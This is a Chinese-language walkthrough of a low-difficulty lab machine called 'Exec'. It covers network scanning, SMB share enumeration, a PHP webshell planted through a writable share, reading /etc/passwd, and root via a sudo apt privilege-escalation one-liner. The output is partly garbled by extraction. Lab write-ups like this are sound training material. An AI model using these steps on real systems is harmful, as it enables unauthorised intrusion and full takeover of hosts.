Exec 靶机信息:
OS:Linux
Creator: s3cur4
Difficulty:Low
Release: 15 Apr 2024
信息收集
ip:192.168.56.106
1 2 3 4 5 6 7 8 9 arp -scan -lInterface : eth0, type: EN10MB, MAC: 00 :0 c:29 :13 :58 :9 c, IPv4: 192.168.56.103 Starting arp-scan 1 .10 .0 with 256 hosts (https://github.com/royhills/arp-scan)192 .168 .56 .1 0 a:00 :27 :00 :00 :16 (Unknown: locally administered)192 .168 .56 .100 08 :00 :27 :d3:cc:65 PCS Systemtechnik GmbH192 .168 .56 .106 08 :00 :27 :a9:a6:75 PCS Systemtechnik GmbH3 packets received by filter, 0 packets dropped by kernelEnding arp-scan 1 .10 .0 : 256 hosts scanned in 2 .387 seconds (107 .25 hosts/sec). 3 responded
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 map -sV -sC -Pn 192.168 .56 .106 Starting Nmap 7.94 ( https :192.168 .56.106 )0.0015s latency).Not shown : 996 closed tcp ports (reset)22 /tcp open ssh OpenSSH 9.2 p1 Debian 2 +deb12u2 (protocol 2.0 )ssh-hostkey : 256 a9 :a8 :52 :f3 :cd :ec :0 d :5 b :5 f :f3 :af :5 b :3 c :db :76 :b6 (ECDSA)256 73 :f5 :8 e :44 :0 c :b9 :0 a :e0 :e7 :31 :0 c :04 :ac :7 e :ff :fd (ED25519)80 /tcp open http Apache httpd 2.4 .57 ((Debian))_http-server-header : Apache/2.4 .57 (Debian)_http-title : Apache2 Debian Default Page : It works139 /tcp open netbios-ssn Samba smbd 4.6 .2 445 /tcp open netbios-ssn Samba smbd 4.6 .2 Address : 08 :00 :27 :A9 :A6 :75 (Oracle VirtualBox virtual NIC)Info : OS : Linux; CPE : cpe :/o :linux :linux_kernelresults :_nbstat : NetBIOS name : EXEC, NetBIOS user : <unknown>, NetBIOS MAC : <unknown> (unknown)smb2-security-mode : 3 :1 :1 : not required_clock-skew : -2s smb2-time : date : 2024 -10-20T17 :33 :42 start_date : N/Ahttps :done : 1 IP address (1 host up) scanned in 11.94 seconds

发现开放的有22,80,139,445端口。在浏览器访问下80端口试试看,发现是一个web网页。但这个页面没什么用处。

扫一下看看没发现有什么有用的东西
接下来就是看一下smbd服务,发现可以用smb服务
1 2 3 4 5 6 7 8 9 10 11 12 13 mbclient -L 192.168 .56 .106 Password for [WORKGROUP\kali]:Type Comment server Disk Developer Directory4.17 .12 -Debian)with SMB1 for workgroup listing.No compatible protocol selected by server .to connect with SMB1

接着上传一个文档看一下在web页面能不能访问
1 2 3 4 5 6 7 8 9 10 11 12 smbclientfor [WORKGROUP\kali]:"help" to get a list of possible commands.0 Mon Apr 15 16 :45 :54 2024 0 Mon Apr 15 16 :04 :12 2024 10701 Mon Apr 15 16 :04 :31 2024 19480400 blocks of size 1024. 16496884 blocks availableput 111. txtfile 111. txt as \111. txt (5.4 kb/s) (average 5.4 kb/s)

发现上传文件是能正常访问的,上传一个webshell试一下能不能连接,可以发现用的编程语言是php
接下来就是上传一个php的webshell

发现能拿到shell但是www-data用户, 查看一下passwd文件看一下其他的用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 cat /etc/passwdroot: x: 0 : 0 :root :/root :/bin/bash daemon: x: 1 : 1 :daemon :/usr/sbin :/usr/sbin/nologin bin: x: 2 : 2 :bin :/bin :/usr/sbin/nologin sys: x: 3 : 3 :sys :/dev :/usr/sbin/nologin sync: x: 4 : 65534 :sync :/bin :/bin/sync games: x: 5 : 60 :games :/usr/games :/usr/sbin/nologin man: x: 6 : 12 :man :/var/cache/man :/usr/sbin/nologin lp: x: 7 : 7 :lp :/var/spool/lpd :/usr/sbin/nologin mail: x: 8 : 8 :mail :/var/mail :/usr/sbin/nologin news: x: 9 : 9 :news :/var/spool/news :/usr/sbin/nologin uucp: x: 10 : 10 :uucp :/var/spool/uucp :/usr/sbin/nologin proxy: x: 13 : 13 :proxy :/bin :/usr/sbin/nologin data: x: 33 : 33 :www-data :/var/www :/usr/sbin/nologin backup: x: 34 : 34 :backup :/var/backups :/usr/sbin/nologin list: x: 38 : 38 :Mailing List Manager :/var/list :/usr/sbin/nologin irc: x: 39 : 39 :ircd :/run/ircd :/usr/sbin/nologin _apt: x: 42 : 65534 : :/nonexistent :/usr/sbin/nologin nobody: x: 65534 : 65534 :nobody :/nonexistent :/usr/sbin/nologin network: x: 998 : 998 :systemd Network Management :/ :/usr/sbin/nologin messagebus: x: 100 : 107 : :/nonexistent :/usr/sbin/nologin sshd: x: 101 : 65534 : :/run/sshd :/usr/sbin/nologin s3cur4: x: 1000 : 1000 :s3cur4 :/home/s3cur4 :/bin/bash
提权


发现还有一个s3cur4用户,并不能直接登录到s3cur4用户,偶然间发现了www-data的sudo权限
发现使用webshell执行提权命令会报错,接下来上传一个反弹shell的脚本进行提权
接下来做一下免密登录,先用ssh-keygen命令生成ssh公钥和私钥在靶机和攻击机之间互传一下公钥,在攻击机上面实现一下免密登录

查看user.txt
提权至root

发现有apt的权限

经过查找可以用这个https://gtfobins.github.io/gtfobins/apt/

接着执行一下命令进行提权
1 sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
接下来成功拿到root.txt